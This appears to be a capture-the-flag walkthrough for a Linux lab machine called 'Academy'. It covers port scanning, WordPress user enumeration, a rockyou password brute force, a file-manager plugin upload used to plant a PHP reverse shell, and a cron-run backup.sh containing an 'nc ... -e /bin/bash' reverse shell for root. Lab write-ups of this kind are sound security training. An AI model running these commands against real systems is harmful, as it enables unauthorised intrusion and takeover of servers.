Academy

Linux
No Hints.
Active reconnaissance
Port scan
Perform a quick general scan on all ports.
sudo nmap TARGET_IP -n -p- -sS -Pn -vvv --open --min-rate 5000 -oN nmap_scan
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 64
80/tcp open http syn-ack ttl 64
Enumeration
Perform a deep scan with common scripts only on ports we are interested in.
sudo nmap TARGET_IP -sCV -p 22,80 -oN nmap_enum
OS
Linux
Port 22 - SSH
tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
Port 80 - Apache
tcp open http Apache httpd 2.4.59 ((Debian))
Add IP to /etc/hosts (Optional)
sudo echo "192.168.122.4 academy.thl" | sudo tee -a /etc/hosts
Fuzz
ffuf -c -t 100 -u http://academy.thl/FUZZ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -mc all -fc 404 -e .php,.html,.txt
One important result WordPress
Wordpress
Version 6.5.3
Fuzz
ffuf -c -t 100 -u http://academy.thl/wordpress/FUZZ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -mc all -fc 404 -e .php,.html,.txt
Nothing important
Vulnerability analysis
Wordpress
Wpscan
wpscan --url 192.168.122.4/wordpress -e vp,u --api-token="554f34g5gfhdg" --plugins-detection aggressive
Usernames
- dylan

The version has some vulnerabilities

The plugin file-manager has some vulnerabilities
Exploitation
Brute force attack to wordpress
wpscan --url 192.168.122.4/wordpress -U dylan -P /usr/share/wordlists/rockyou.txt

Now I can log in to the admin panel
File upload
I use the vulnerability from the vulnerability analysis section named Bit File Manager – 100% Free & Open Source File Manager and Code Editor for WordPress < 6.5.6 - Authenticated (Subscriber+) Arbitrary File Upload
- Go to the plugin section
- Open the plugin on home

- Click on home again

- Navigate to a folder that you can aaccess it, in my case
http://192.168.122.4/wordpress/wp-content/uploads/and click on upload

- Now upload a reverse shell for example, I use /usr/share/webshells/php/php-reverse-shell.php changing the data

- Start the listener
rlwrap nc -lnvp 4747

- Go to the path of file


192.168.122.4/wordpress/wp-content/uploads/php-reverse-shell.php - We have a reverse shell

Privilege escalation
Checking the files, I notice that I can write into opt
Thereis a file cackup.py, the content is:

There are credentials, I test them with no successful results.
I assume that another user is possibly executing the script, I look for on crontabs but unsuccessful.
I used pspy to check some root processes without need root privileges. Transfer the binary.
pspy

A user is executing a binary named backup.sh instead backup.py
Create a backup.sh on the opt directory with the follow content to send us a revere shell.
#!/bin/bash
nc 192.168.122.192 4748 -e /bin/bash

Now set the listener
rlwrap nc -lnvp 4748
Wait if some user execute this script and it works. Looks that the script is executing very minute.